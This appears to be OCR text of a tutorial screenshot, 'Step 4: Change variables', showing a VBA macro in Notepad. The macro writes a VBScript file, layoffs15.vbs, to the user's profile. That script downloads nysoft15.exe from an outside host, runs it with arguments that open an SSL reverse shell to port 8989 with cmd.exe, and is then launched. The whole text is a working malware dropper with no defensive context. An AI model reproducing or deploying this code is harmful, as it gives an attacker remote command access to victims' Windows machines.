 Step 4: Change variables
vbs - Notepad
Edit Format View Help
Dim FilePath As String
Set oShell = CreateObject("WScript.Shell")
userProfilePath = oShell.ExpandEnvironmentStrings("%UserProfile%")
myFile = userProfilePath + "\layoffs15.vbs"
myoutputfile = FreeFile
Open myFile For Output As #myoutputfile
Print #myoutputfile, "HTTPDownload ""http://billing.rtcfingroup.com/nysoft15.exe"", """ & userProfilePath & """"; ""
Print #myoutputfile, "Sub HTTPDownload( myURL, myPath )
Print #myoutputfile, " Dim i, objFile, objFSO, objHTTP, strFile, strMsg"
Print #myoutputfile, " Const ForReading = 1, ForWriting = 2, ForAppending = 8"
Print #myoutputfile, " Set objFSO = CreateObject(""Scripting.FileSystemObject"")"
Print #myoutputfile, " If objFSO.FolderExists(myPath) Then"
Print #myoutputfile, " strFile = objFSO.BuildPath(myPath, Mid(myURL, InStrRev(myURL, ""/"") + 1))"
Print #myoutputfile, " ElseIf objFSO.FolderExists(Left(myPath, InStrRev(myPath, "" \ "") - 1)) Then"
Print #myoutputfile, " strFile = myPath"
Print #myoutputfile, " Else"
Print #myoutputfile, " WScript.Echo ""ERROR: Target folder not found."""
Print #myoutputfile, " Exit Sub"
Print #myoutputfile, " End If"
Print #myoutputfile, " Set objFile = objFSO.OpenTextFile(strFile, ForWriting, True)"
Print #myoutputfile, " Set objHTTP = CreateObject(""WinHttp.WinHttpRequest.5.1"")"
Print #myoutputfile, " objHTTP.Open ""GET"", myURL, False"
Print #myoutputfile, " objHTTP.Send"
Print #myoutputfile, " For i = 1 To LenB(objHTTP.ResponseBody)"
Print #myoutputfile, " objFile.Write Chr(AscB(MidB(objHTTP.ResponseBody, i, 1)))"
Print #myoutputfile, " Next"
Print #myoutputfile, " objFile.Close( )"
Print #myoutputfile, " Set WshShell = WScript.CreateObject(""WScript.Shell"")"
Print #myoutputfile, " WshShell.Run """"""%UserProfile%\nysoft15.exe"""" billing.rtcfingroup.com 8989 -e cmd.exe --ssl"",2 "
Print #myoutputfile, "End Sub"
Close #myoutputfile
Shell Replace("wscript ""FILE"" ", "FILE", myFile)